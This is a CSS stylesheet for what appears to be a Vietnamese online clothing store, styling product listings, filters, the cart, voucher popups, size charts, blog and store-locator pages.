.popup-product-container .variant-color a, .pd-variant-holder .variant-color a{padding:0;height:100%;background-color:unset;border-radius:inherit;border: 1px solid rgba(0,0,0,0.1)}
.popup-product-container .variant-color .unavailable::before, .pd-variant-holder .variant-color .unavailable::before{content:none}
.product-button-group{margin:30px 0 0}
.product-button-group .product-quantity-group{display:flex;align-items:center;justify-content:space-between;width:115px;height:44px;border:1px solid #1E1E1E;border-radius:4px;overflow:hidden;color:#1C1B1F;padding:0 8px}
.product-button-group .product-quantity-group a{font-size:20px;line-height:44px;width:24px;text-align:center}
.product-button-group .product-quantity-group input{width:calc(100% - 48px);text-align:center;font-weight:500}
.product-button-group .btn-add-cart{width:calc(100% - 139px);text-align:center;height:44px;background:#5757AC;color:#fff;text-transform:uppercase;font-size:14px;border-radius:4px}
.product-button-group .out-stock {opacity: .4;pointer-events: none;font-size: 0;}
.product-button-group .out-stock * {display: none}
.product-button-group .out-stock::before {content: 'Hết hàng';display: block;width: 100%;font-size:14px}
.global-container{max-width:1200px;margin:auto}
.global-header-container{transition:.4s all;top:-50px}
.global-header-container.header-fixed{position:fixed;top:0;left:0;right:0;z-index:99;box-shadow:0 0 6px 0 rgba(0,0,0,0.4)}
.global-sub-title{display:block;position:relative;cursor:pointer}
.global-sub-title:hover span{visibility:visible;opacity:1}
.global-sub-title span{visibility:hidden;background-color:#1e1e1e;color:#fff;text-align:center;border-radius:4px;padding:5px 8px;position:absolute;z-index:1;bottom:-125%;right: -10px;white-space:nowrap;opacity:0;transition:opacity .3s;width: fit-content;}
.marquee-container{font-size:12px;letter-spacing:3px}
.marquee-container:hover .marquee-content{animation-play-state:paused}
.overlay::before{content:"";display:block;background:rgba(30,30,30,0.5);position:fixed;inset:0;z-index:11}
.global-group-btn{color:#38386E;border:1px solid #38386E;line-height:18px;padding:11px 52px;border-radius:4px;transition:.15s all;text-transform:uppercase}
.global-group-btn:hover{background:#38386E;color:#fff}
.global-slide-btn{display:flex;align-items:center;justify-content:flex-end}
.global-slide-btn .slide-button{position:unset;color:#1E1E1E;margin:0;height:auto}
.global-slide-btn .slide-button::after{font-size:20px;opacity:.6}
.global-slide-btn .slide-button:hover::after{opacity:1}
.header-menu-container .item:hover .sub-menu-group{display:flex}
.header-menu-container .item:hover .cat-1{color:#baa3df}
.header-menu-container a{display:table;font-size:16px;text-transform: capitalize;line-height: 220%;color: #1e1e1e;}
.header-menu-container .cat-1{font-size:14px;letter-spacing:1.4px;display:block;color:#1e1e1e;font-weight:500;line-height:80px;padding:0 16px}
.header-menu-container .cat-2{text-transform:uppercase;margin:0 0 24px;line-height:21px;font-weight: 500;}
.header-menu-container .sub-menu-group{display:none;align-items:flex-start;justify-content:space-between;gap:24px;position:absolute;background:#fff;left:0;right:0;top:100%;border-top:1px solid #BBBBBB;padding:40px 0;max-height:calc(90vh - 80px);overflow:auto}
.header-menu-container .sub-item-banner{display:flex;flex-wrap: wrap;max-width: 720px;gap:24px;justify-content: flex-end;flex: 0 0 auto}
.header-menu-container .banner-item{width:224px;font-weight:500;line-height:28px;text-transform:uppercase}
.header-menu-container .banner-item .title{display:block;margin:13px 0 0}
.header-menu-container .banner-item .item-img {position: relative;padding-bottom: 129%;overflow: hidden}
.header-menu-container .banner-item img {position: absolute;inset: 0;margin: auto;height: 100%;width: 100%;max-width: 100%;max-height: 100%;object-fit: cover}
.header-menu-container .sub-item-text{display:flex;flex-wrap:wrap;gap:60px;flex-grow:1;flex-shrink:1}
.header-right-group .icons,.header-right-group .icon-drop-down::after,.header-right-group .cart-item .variant-title::after,.cart-item .header-right-group .variant-title::after,.header-right-group .pd-static-group .content-title::after,.pd-static-group .header-right-group .content-title::after,.header-right-group .global-popup-container .group-title::after,.global-popup-container .header-right-group .group-title::after,.header-right-group .product-filter-group .group-title::after,.product-filter-group .header-right-group .group-title::after,.header-right-group .icon-close::after,.header-right-group .global-popup-container .filter-selected-list a::after,.global-popup-container .filter-selected-list .header-right-group a::after,.header-right-group .icon-check::after,.header-right-group .cart-options-group input:checked ~ .icon-square::after,.cart-options-group .header-right-group input:checked ~ .icon-square::after,.header-right-group .filter-sub .current::after,.filter-sub .header-right-group .current::after{width:26px;height:26px}
.header-right-group .icon-location{background-position:-41px -3px}
.header-right-group .icon-user{background-position:-2px -40px}
.header-right-group .item:hover .sub-item{opacity:1;visibility:visible;top:110%;z-index:9}
.header-right-group .sub-item{background:#fff;position:absolute;box-shadow:0 0 6px 0 rgba(0,0,0,0.3);border-radius:6px;right:-30px;top:150%;opacity:0;visibility:hidden;z-index:-2;transition:all .3s ease;overflow:hidden}
.header-right-group .sub-item a{display:block;white-space:nowrap;line-height:40px;text-transform:capitalize;padding:0 12px;min-width:190px}
.header-right-group .sub-item a:hover,.header-right-group .sub-item a.current{color:#fff;font-weight:500}
.header-search-container{display:none;width:350px;position:absolute;right:3%;z-index:9}
.header-search-container.active{display:block}
.header-search-container form{position:relative;background:#fff;z-index:9;width:350px;margin:10px 0 0;border:1px solid #e1e1e1;border-radius:50px;overflow:hidden;display:flex;align-items:center;justify-content:space-between;padding:0 10px 0 0}
.header-search-container .text-search{width:calc(100% - 26px);padding:0 15px;border:0;margin:0;border-radius:unset;font-size:16px;height:40px}
.global-location-container{font-size:16px;letter-spacing:.4px;margin:104px 0}
.global-location-container .location-text-group{padding-left:110px}
.global-location-container .location-text-group .group-title{font-size:22px;letter-spacing:.55px;font-weight:400;line-height:33px;margin:0 0 58px}
.global-location-container .location-btn{margin:60px 0 0;width:278px;border:1px solid;transition:all .15s ease}
.global-location-container .location-btn:hover,.global-location-container .location-btn.active{color:#fff}
.location-list-container{margin-top:104px}
.location-list-container .group-title{font-size:36px}
.location-list-container .item{line-height:23px;font-size:16px;color:#1E1E1E}
.location-list-container .item:hover .item-name{font-weight:900;color:#38386E}
.location-list-container .item:hover .item-info{height:100%}
.location-list-container .item a{display:table}
.location-list-container .item .item-name{font-weight:500;text-transform:uppercase;color:inherit;margin:0 0 20px}
.location-list-container .item .item-address{margin:0 0 20px}
.location-list-container .item .item-info{height:0;transition:.8s all;overflow:hidden}
.homepage-location-container .location-list-container{display:none}
.global-feed-gallery-container{margin:104px 0}
.global-feed-gallery-container .group-title{font-size:22px;letter-spacing:.55px}
.global-feed-gallery-container .hashtag{font-size:32px;letter-spacing:.8px}
.global-feed-gallery-container .swiper{width:100%;/*padding:0 50px*/}
.global-feed-gallery-container .swiper-wrapper{display:flex;align-items:center}
.global-feed-gallery-container .swiper-slide{width:256px!important;height:256px;position:relative;display:flex;justify-content:center;align-items:center;overflow:hidden;flex-shrink:0}
.global-feed-gallery-container img{display:block;width:100%;height:100%;object-fit:cover}
.social-media-list{display:flex;flex-wrap:wrap;gap:24px}
.social-media-list .icons,.social-media-list .icon-drop-down::after,.social-media-list .cart-item .variant-title::after,.cart-item .social-media-list .variant-title::after,.social-media-list .pd-static-group .content-title::after,.pd-static-group .social-media-list .content-title::after,.social-media-list .global-popup-container .group-title::after,.global-popup-container .social-media-list .group-title::after,.social-media-list .product-filter-group .group-title::after,.product-filter-group .social-media-list .group-title::after,.social-media-list .icon-close::after,.social-media-list .global-popup-container .filter-selected-list a::after,.global-popup-container .filter-selected-list .social-media-list a::after,.social-media-list .icon-check::after,.social-media-list .cart-options-group input:checked ~ .icon-square::after,.cart-options-group .social-media-list input:checked ~ .icon-square::after,.social-media-list .filter-sub .current::after,.filter-sub .social-media-list .current::after{width:30px;height:30px}
.social-media-list .icon-facebook{background-position:-3px -44px}
.social-media-list .icon-instagram{background-position:-47px -44px}
.social-media-list .icon-threads{background-position:-89px -44px}
.global-footer-container{padding:110px 0 13px;margin:80px 0 0}
.global-footer-container a{display:table;line-height:23px;color:#1E1E1E}
.global-footer-container a:hover{font-weight:500}
.global-footer-container .group-title{font-size:13px;letter-spacing:1.26px;text-transform:uppercase;line-height:16px;margin:0 0 28px}
.global-footer-container .footer-info-group{width:calc(33.3333333333% - 54px);font-size: 13px}
.global-footer-container .info-item{margin:70px 0 0}
.global-footer-container .info-item:nth-child(1),.global-footer-container .info-item:nth-child(2){margin-top:0}
.global-footer-container .footer-contact-info{margin:0 0 50px;border-top:1px solid #38386E;border-bottom:1px solid #38386E;padding:20px 0}
.global-footer-container .footer-contact-info a:first-child{padding-right:30px;margin-right:30px;position:relative}
.global-footer-container .footer-contact-info a:first-child::after{content:"";width:1px;position:absolute;right:0;top:0;bottom:0;background:#38386E}
.global-footer-container .footer-btn{display:inline-block;border:1px solid #38386E;line-height:16px;border-radius:4px;text-transform:uppercase;font-weight:400;padding:18px 52px;transition:.15s all}
.global-footer-container .footer-btn:hover{background:#38386E;color:#fff}
.global-footer-container .footer-end-group{border-top:1px solid rgb(146,146,146,0.4);margin:100px 0 0;padding:53px 0 0}
.product-group{margin:100px 0}
.product-group .group-title{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;line-height:25px;margin:0 0 55px}
.product-group .group-title .title{font-size:22px;letter-spacing:.55px;margin:0;font-weight:400;text-transform:uppercase}
.product-group .group-title-right{font-size:15px;letter-spacing:1.5px;display:flex;flex-wrap:wrap;gap:20px;text-transform:capitalize;font-weight:500}
.product-group .group-title-right a{position:relative}
.product-group .group-title-right a::before{content:"";width:0;height:1px;background:#1E1E1E;transition:.25s all;position:absolute;bottom:0;left:0;right:0}
.product-group .group-title-right a:hover::before,.product-group .group-title-right a.current::before{width:100%}
.product-group .product-holder{margin:55px 0;position:relative;min-height:400px}
.home-collection-group .p-item .p-img{padding-bottom:424px}
.home-about-group{margin:104px 0}
.home-about-group .item-left .item{width:calc(50% - 16px)}
.home-about-group .item-left .item:nth-child(4n+1) img,.home-about-group .item-left .item:nth-child(4n) img{max-width:74%;margin:auto}
.home-category-group .item{padding-bottom:138%;position:relative;overflow:hidden}
.home-category-group .item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}
.home-category-group .item:hover .item-text{bottom:50px}
.home-category-group .item:hover .item-text p{transform:translateY(-10px)}
.home-category-group .item:hover .global-group-btn{opacity:1;transform:translateY(0);max-height:40px;visibility:visible}
.home-category-group .item-text{position:absolute;bottom:0;transition:.3s all;left:0;right:0;text-align:center;display:flex;flex-direction:column;align-items:center;gap:10px}
.home-category-group .item-text .title{font-size:32px;line-height:40px;text-transform:uppercase;color:#fff;margin:0;transition:transform .3s ease;font-weight: 400;}
.home-category-group .global-group-btn{background:#5757AC;color:#fff;height:40px;line-height:40px;max-width:190px;width:100%;text-align:center;font-size:14px;opacity:0;transform:translateY(20px);max-height:0;visibility:hidden;transition:opacity .3s ease,transform .3s ease,max-height .3s ease,visibility .3s ease;overflow:hidden;padding:0}
.product-page .product-holder{display:flex;flex-wrap:wrap}
.product-page .product-holder .p-item{width:calc(25% - 18px);margin:0 24px 100px 0}
.product-page .product-holder .p-item:nth-child(4n){margin-right:0}
.product-page .product-holder .p-item .p-img{padding-bottom:133%}
.product-filter-group{display:flex;flex-wrap:wrap;gap:16px 80px;font-size:16px;letter-spacing: 0.4px}
.product-filter-group .filter-item{position:relative}
.product-filter-group .filter-item:hover .filter-sub{opacity:1;visibility:visible;z-index:9;top:100%}
.product-filter-group .filter-item:hover .group-title::after{transform:rotate(-180deg)}
.product-filter-group .group-title{cursor:pointer;display:flex;align-items:center;margin:0;}
.product-filter-group .btn-show-filter{display:flex;align-items:center}
.product-filter-group .icon-filter{margin:0 0 0 11px;width:18px;height:18px;background-position:-44px -81px}
.filter-sub{border:1px solid #bcbcbc;background:#fff;padding:14px 16px;transition:.2s all;position:absolute;z-index:-1;top:130%;min-width:170px;opacity:0;visibility:hidden}
.filter-sub a{display:block;line-height:22px;padding:5px 0 5px 32px;position:relative;font-weight:400;}
.filter-sub a:hover,.filter-sub a.current, .filter-sub a.selected{text-decoration:underline!important;font-weight:500;}
.filter-sub a::before{content:"";width:16px;height:16px;border:1px solid #787878;background:#fff;position:absolute;left:0;top:8px}
.filter-color-item .filter-sub a{padding:5px 0;display:flex;align-items:center}
.filter-color-item .filter-sub a::before,.filter-color-item .filter-sub a::after{content:none!important}
.filter-color-item .filter-color{width:16px;height:16px;margin:0 16px 0 0;border:1px solid #787878}
.filter-color-item .filter-name{white-space:nowrap;width:calc(100% - 32px)}
.global-popup-container{position:relative;z-index:-1}
.global-popup-container.active{z-index:99}
.global-popup-container.active .bg-popup{display:block}
.global-popup-container.active .popup-content-group{right:0}
.global-popup-container .bg-popup{display:none}
.global-popup-container .popup-content-group{position:fixed;top:0;bottom:0;right:-100%;z-index:999;width:480px;transition:.3s all}
.global-popup-container .filter-selected-list a{border:1px solid;display:flex;align-items:center;padding:0 10px;line-height:40px;height:40px;font-weight:500;font-size:16px;text-transform:uppercase}
.global-popup-container .filter-selected-list a::after{margin-left:12px;transform:scale(0.7);filter:invert(76%) sepia(99%) saturate(1756%) hue-rotate(196deg) brightness(95%) contrast(84%)}
.global-popup-container .filter-selected-list .btn-clear{font-weight:400;text-transform:capitalize;border:0;padding:0}
.global-popup-container .filter-selected-list .btn-clear::after{content:none}
.global-popup-container .filter-item{border-top:1px solid #bbbbbb;position:relative;padding:18px 0}
.global-popup-container .filter-item.active .group-title::after{transform:rotate(-180deg)}
.global-popup-container .group-title{margin:0;font-size:16px;text-transform:uppercase;cursor:pointer;display:flex;align-items:center;justify-content:space-between;padding-right:10px;}
.global-popup-container .filter-sub{position:unset;opacity:1;visibility:visible;border:0;padding:0;display:none;transition: unset}
.global-popup-container .filter-sub a{display:inline-block;width:48.5%;margin:20px 1% 0 0}
.global-popup-container .filter-color-item .filter-sub a{display:inline-flex;margin-top:12px}
.global-popup-container .filter-color-item .filter-sub .current .filter-color{border-color:#787878}
.global-popup-container .filter-color-item .filter-sub .filter-color{border-color:rgba(0,0,0,0.1)}
.global-popup-container .filter-category-item .filter-sub a{margin:10px 0 0;display:block;width:100%;padding-left:0}
.global-popup-container .filter-category-item .filter-sub a::before{content:none}
.global-popup-container .scroll-bar::-webkit-scrollbar,.global-popup-container .fancybox-feed .product-holder::-webkit-scrollbar,.fancybox-feed .global-popup-container .product-holder::-webkit-scrollbar{width:8px}
.product-sameCat-container .p-item{width:calc(25% - 18px);margin: 0 24px 0 0;}
.product-sameCat-container .p-item:nth-child(4n){margin-right:0}
.product-sameCat-container .p-item .p-img{padding-bottom:133%}
.product-detail-page{font-size:16px}
.product-detail-page .pd-image-container{margin:0 60px 0 0;width:634px}
.product-detail-page .pd-content-container{width:538px}
.product-detail-page .btn-add-cart{background:#fff;border:1px solid;color:#38386E}
.product-detail-page .pd-big-image-holder{width:calc(100% - 122px)}
.pd-thumbs-container{height:100%;width:102px;margin:0 20px 0 0;max-height:650px;overflow:hidden}
.pd-thumbs-container .swiper-slide{width:102px;height:140px!important;position:relative;border:2px solid transparent}
.pd-thumbs-container .swiper-slide.swiper-slide-thumb-active::before{content: '';overflow: hidden;position: absolute;z-index: 4;border: 1px solid rgb(87 87 172 / var(--tw-bg-opacity, 1));width: 100%;height: 100%;}
.pd-thumbs-container img{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;filter:unset!important;cursor:pointer}
.pd-static-group{border-top:1px solid #bbb}
.pd-static-group:last-child{border-bottom:1px solid #bbb}
.pd-static-group.active.active .content-title::after{transform:rotate(-180deg)}
.pd-static-group .content-title{margin:0;font-size:16px;font-weight:500;line-height:22px;text-transform:uppercase;cursor:pointer;display:flex;align-items:center;justify-content:space-between;padding:20px 10px 20px 0}
.pd-static-group .content-holder{display:none}
.pd-static-group .content-holder b, .pd-static-group .content-holder strong {font-weight: 500;}
.product-related-container.active .p-relate-item{display:flex!important}
.product-related-container.active .btn-show-more::before{content:"Thu gọn"}
.product-related-container .p-relate-item{width:100%;display:flex;align-items:flex-start;justify-content:space-between;text-transform:uppercase;font-weight:500}
.product-related-container .p-relate-item:nth-child(n+2){display:none}
.product-related-container img{width:auto;display:block}
.product-related-container .p-img{width:108px;margin:0 16px 0 0;position:relative}
.product-related-container .p-text{width:calc(100% - 188px);margin:0 16px 0 0}
.product-related-container .p-name{display:table;margin:0 0 16px}
.product-related-container .icon-cart{border:1px solid #787878;width:48px;height:48px;border-radius:50%;margin:0;padding:0;transition:.1s all;background: unset}
.product-related-container .icon-cart::before{content:"";display:block;width:100%;height:100%;background:url(../images/icon-cart-2.png
) no-repeat center;background-size:19px}
.product-related-container .icon-cart:hover{background:#5757AC}
.product-related-container .icon-cart:hover::before{filter:invert(1)}
.product-related-container .btn-show-more{display:table;margin:auto 0 auto auto;font-size:14px;font-weight:500;text-transform:uppercase}
.product-related-container .btn-show-more::before{content:"+ Xem thêm gợi ý";border-bottom:1px solid}
.cart-page .input-item,.cart-page select{border:1px solid #bbb;border-radius:4px;padding:0 15px;height:44px;width:100%;outline:none}
.cart-page .input-item::-moz-placeholder,.cart-page select::-moz-placeholder{font-size:14px}
.cart-page .input-item::placeholder,.cart-page select::placeholder{font-size:14px}
.cart-page select{width:calc(33.3333333333% - 22px)}
.cart-page .input-item:nth-child(1){width:53%}
.cart-page .input-item:nth-child(2){width:42%}
.cart-page .scroll-bar::-webkit-scrollbar,.cart-page .fancybox-feed .product-holder::-webkit-scrollbar,.fancybox-feed .cart-page .product-holder::-webkit-scrollbar{width:6px}
.cart-options-group .icon-square{border-radius:4px;border:1px solid #bcbcbc;width:20px;height:20px;margin:0 8px 0 0;position:relative}
.cart-options-group input:checked ~ .icon-square::after{left:4px;top:5px}
.cart-payment-list .payment-item{padding:12px 15px 12px 50px;border-bottom:1px solid #b4b4b4;position:relative}
.cart-payment-list .payment-item:last-child{border:0}
.cart-payment-list .payment-item:has(input:checked){background:#f4f4f4}
.cart-payment-list .payment-item:has(input:checked) .icon-circle::before{content:"";width:11px;height:11px;background:#5757ac;border-radius:50%}
.cart-payment-list .payment-item:has(input:checked) .payment-content{display:block}
.cart-payment-list .payment-content{display:none;margin:16px 0 0}
.cart-payment-list .icon-circle{display:flex;align-items:center;justify-content:center;background:#f4f4f4;border:1px solid #bcbcbc;width:23px;height:23px;border-radius:50%;position:absolute;left:15px}
.cart-item{display:flex;justify-content:space-between;margin:0 0 32px}
.cart-item:last-child{margin:0}
.cart-item .item-img{width:112px;margin:0 32px 0 0}
.cart-item .item-text{width:calc(100% - 144px);position:relative}
.cart-item .item-variant-group:hover .variant-sub{display:block}
.cart-item .variant-sub{background:#fff;border-radius:4px;overflow:hidden;transition:.15s all;position:absolute;display:none;z-index:4;min-width: 130px;margin-left: -10px;box-shadow: 0px 0px 4px 0px rgba(0,0,0,.4)}
.cart-item .variant-sub a{display:block;padding:6px 10px;white-space:nowrap}
.cart-item .variant-sub a:hover{background:#38386E;color:#fff}
.cart-item .variant-title{display:flex}
.blog-page .article-holder{display:flex;flex-wrap:wrap;gap:48px 24px}
.blog-page .article-holder .art-item{width:calc(33.3333333333% - 16px)}
.swiper-pagination-lines .pagination-line{flex:1;height:2px;background-color:#fff}
.swiper-pagination-lines .pagination-line:hover,.swiper-pagination-lines .pagination-line.active{background:#38386E}
.top-article-container .art-img{padding-bottom:62%;margin-bottom:24px}
.top-article-container .art-title{margin:32px 0 24px}
.article-most-view-container .art-item{margin:0 0 24px;display:flex;flex-wrap:wrap;align-items:flex-start}
.article-most-view-container .art-item:last-child{margin:0}
.article-most-view-container .art-item .art-img{width:39%;padding-bottom:29%;margin:0 16px 0 0}
.article-most-view-container .art-item .art-text{width:calc(61% - 16px)}
.article-most-view-container .art-item .art-title{margin:0}
.article-most-view-container .art-item .art-summary{display:none}
.new-article-container .art-item .art-title{margin:0}
.new-article-container .art-item .art-summary{display:none}
.blog-top-article-container .art-item{display:flex;flex-wrap:wrap;align-items:center}
.blog-top-article-container .art-item .art-img{order:1;flex:7;margin:0;padding:0}
.blog-top-article-container .art-item .art-img img{position:unset}
.blog-top-article-container .art-item .art-text{flex:5;padding:60px 68px}
.blog-top-article-container .art-item .art-time{margin:0 0 40px}
.blog-top-article-container .art-item .art-title{font-size:22px;line-height:35px;margin:40px 0}
.blog-top-article-container .art-item .art-summary{font-size:16px}
.store-page .scroll-bar,.store-page .fancybox-feed .product-holder,.fancybox-feed .store-page .product-holder{padding-right:10px}
.store-page .scroll-bar::-webkit-scrollbar,.store-page .fancybox-feed .product-holder::-webkit-scrollbar,.fancybox-feed .store-page .product-holder::-webkit-scrollbar{width:6px}
.store-page .store-item.active .store-title::after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" d="M5 12h14" /></svg>')}
.store-page .store-title::after{content:"";display:inline-block;width:24px;height:24px;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" d="M12 4.5v15m7.5-7.5h-15"/></svg>');background-size:contain;background-repeat:no-repeat;position:absolute;top:0;right:0}
.about-page .group-title{font-size:22px;line-height:35px}
.about-page .group-title a.active,.about-page .group-title a:hover{text-decoration:underline!important}
.banner-popup-container .background-popup{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4);z-index:9999;cursor:pointer}
.banner-popup-container .banner-content{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:10000}
.banner-popup-container .banner-content a{display:block}
.banner-popup-container .banner-content .close-popup{color:#fff;float:right;font-size:30px;font-weight:700;line-height:1}

.product-detail-page .pd-offer-group .title{display:inline-block;color:#a50e43;background:#fff;border-radius:19px;line-height:34px;margin-bottom:4px;padding:0 2px;font-weight:600}
.product-detail-page .pd-offer-list{font-size: 14px;line-height:24px;font-weight: 500;color: #3b3b71; }
.product-detail-page .pd-offer-list .item{position:relative;}
.product-detail-page .pd-offer-list .item::before{counter-increment:section;width:18px;height:18px;color:#fff;background:#a50e43;font-weight:700;font-size:10px;line-height:18px;text-align:center;border-radius:50%;position:absolute;top:3px;left:0;background:url(https://mialala.vn/static/assets/default/images/gift32.png) no-repeat center;background-size:100% 100%}
.product-detail-page .pd-offer-list .color-main {color: #a50e43;}
.pd-size-container{width:900px;background:#fff;border-radius:30px;padding:30px 24px;font-size:13px;line-height:20px}
.pd-size-container .fancybox-close-small{right:10px;top:10px}
.pd-size-container .box-size-item{display:none}
.pd-size-container .box-size-item.current{display:block}
.pd-size-container .box-size-table.current{display:-webkit-box;display:-ms-flexbox;display:flex}
.pd-size-container .box-size-table table{margin-right:20px;width:calc(100% / 2 - 10px)}
.pd-size-container .box-size-table table:nth-child(2){margin-right:0}
.pd-size-container .box-size-table .table-child{margin:0;width:100%;-webkit-box-shadow:unset;box-shadow:unset;border-radius:0}
.pd-size-container .box-size-table .table-child td{display:block;border-left:1px solid #d9d9d9;border-radius:0!important;padding:15px;text-align:center;border-top:1px solid #d9d9d9}
.pd-size-container .box-size-table .table-child td:first-child{border-top:0}
.pd-size-container .homewear-table td{padding:0;overflow:hidden}
.pd-size-container .homewear-table tbody tr:first-child td,.pd-size-container .homewear-table thead td{padding:15px}
.pd-size-container .homewear-table .homewear-table-title td{border-right:1px solid #d9d9d9}
.pd-size-container .homewear-table .homewear-table-title td:last-child{border-right:0}
.pd-size-container .box-header-group{background:#fff;border-radius:31px;line-height:46px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:26px;font-size:16px;-webkit-box-shadow:0 0 0 1px #e3e3e3;box-shadow:0 0 0 1px #e3e3e3;width: fit-content}
.pd-size-container .box-header-group a{padding:0 35px;color:#1e1e1e;border-radius:31px}
.pd-size-container .box-header-group a.current{background:rgb(87 87 172 / var(--tw-bg-opacity, 1));color:#fff}
.pd-size-container table{border-radius:23px;border-collapse:separate;border-spacing:0;font-weight:600;font-size:12px;overflow:hidden;-webkit-box-shadow:0 0 0 1px #d9d9d9;box-shadow:0 0 0 1px #d9d9d9;margin:0 0 26px}
.pd-size-container table thead{position:relative;color:#fff;border-radius:23px;z-index:2;line-height:18px}
.pd-size-container table thead td{background:rgb(87 87 172 / var(--tw-bg-opacity, 1))}
.pd-size-container table tr:last-child td{border:0}
.pd-size-container table td{padding:15px;line-height:16px;border-bottom:1px solid #d9d9d9}
.pd-size-container table td:first-child{border-bottom-left-radius:23px}
.pd-size-container table td:last-child{border-bottom-right-radius:23px}
.pd-size-container .size-suggestion-field{margin:0 0 30px}
.pd-size-container .size-suggestion-field .title{font-weight:700;font-size:16px;line-height:19px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:17px;width:100%}
.pd-size-container .size-suggestion-field input{display:block;-webkit-appearance:none;width:100%;height:12px;background:#fff;outline:0;-webkit-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;border-radius:100px;border:1px solid #d9d9d9}
.pd-size-container .size-suggestion-field input::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:22px;height:22px;background:#a50e43;cursor:pointer;border-radius:100px;border:0}
.pd-size-container .size-suggestion-field input::-moz-range-thumb{width:22px;height:22px;background:#a50e43;cursor:pointer;border-radius:100px;border:0}
.pd-size-container .size-suggestion-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}
.pd-size-container .size-suggestion-body a{margin:0 17px 0 0;width:calc(100% / 3 - 12px);-webkit-filter:drop-shadow(0px 1px 5px rgba(0,0,0,0.25));filter:drop-shadow(0px 1px 5px rgba(0,0,0,.25));border-radius:20px;position:relative;text-align:center;height:288px;overflow:hidden}
.pd-size-container .size-suggestion-body a:last-child{margin-right:0}
.pd-size-container .size-suggestion-body a.current{border:2px solid rgb(87 87 172 / var(--tw-bg-opacity, 1));-webkit-filter:unset;filter:unset}
.pd-size-container .size-suggestion-body .suggestion-title{position:absolute;z-index:1;bottom:6px;left:0;right:0;color:#1e1e1e;line-height:17px}
.pd-size-container .size-suggestion-body .suggestion-image{display:block;width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-size:100% 100%}
.pd-size-container .size-suggestion-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.pd-size-container .size-suggestion-list *{margin:0 14px 0 0;background:rgb(87 87 172 / var(--tw-bg-opacity, 1));border-radius:31px;text-align:center;color:#fff;line-height:46px;padding:0 25px;font-size:16px}
.p-comboset-group {width: calc(50% - 12px)}
.p-comboset-item .p-comboset-img {position: relative;padding-bottom: 130%}
.p-comboset-item .p-comboset-img img {position: absolute;width: 100%;height: 100%;object-fit: cover}
.comboset-popup-container{padding:0 !important;background:#fff;width:100%;max-width:1200px;max-height:90vh;margin:auto;border-radius:4px}
.comboset-popup-container .popup-header{background:#F3F3F3;padding:18px 20px;display:flex;align-items:center;justify-content:space-between;font-weight: 500;font-size:20px;line-height:24px;height:60px}
.comboset-popup-container .popup-header p{margin:0;text-transform: uppercase;}
.comboset-popup-container .popup-header button{color:#828282;border:0;padding:0;margin:0;cursor:pointer;font-size:22px}
.comboset-popup-container .popup-product-holder{gap:20px;padding:16px 20px;overflow:auto;height:calc(100% - 70px);display:flex;flex-wrap:wrap;margin-bottom:10px}
.comboset-popup-container .p-comboset-item{width:calc(100% / 4 - 15px);order: 1;}
.comboset-popup-container .p-comboset-item.active{order: 0}
.comboset-popup-container .p-comboset-item.active .btn-add {display: none;}
.comboset-popup-container .p-comboset-item .p-comboset-btn-group{display:flex;align-items:center;justify-content:space-between;gap:5px}
.comboset-popup-container .p-comboset-item .btn-add,.comboset-popup-container .p-comboset-item .btn-change{margin-top:4px;padding:7px;font-weight: 500;border-radius: 4px;width: 48%;border: 1px solid;font-size: 14px;text-align: center;}
.comboset-popup-container .p-comboset-item .btn-add{background: #5757AC;color: #fff;}
.cart-voucher-group{margin:30px 0 20px}
.cart-voucher-group .cart-voucher-form{background:#fff;border-radius:24px;-webkit-box-shadow:0 0 0 1px #d9d9d9;box-shadow:0 0 0 1px #d9d9d9;position:relative;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px}
.cart-voucher-group .btn-check-voucher{color:#fff;background:#a50e43;border-radius:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:48px;padding:0 20px}
.cart-voucher-group .voucher-input{padding:0 0 0 20px;margin:0;border:0;height:48px;color:#1e1e1e;width:calc(100% - 206px)}
.cart-voucher-group .voucher-message{margin:0;color:#fa5252}
.cart-voucher-group .icon-ticket{width:30px;height:18px;background-position:-159px -8px}
.cart-voucher-popup{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width: 750px;max-height:650px;overflow:auto;width:100%;background:#fff;z-index:10000;border-radius:30px;padding: 15px;font-size:14px;line-height:16px}
.cart-voucher-popup p{margin:0}
.cart-voucher-popup .box-title-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-weight: 500;font-size:22px;line-height:27px;margin-bottom:11px}
.cart-voucher-popup .box-title-group a{color:#1e1e1e;font-size:14px;line-height:27px}
.cart-voucher-popup .voucher-holder{background:#f5f5f5;border-radius:15px;margin:11px 0;padding:21px 17px}
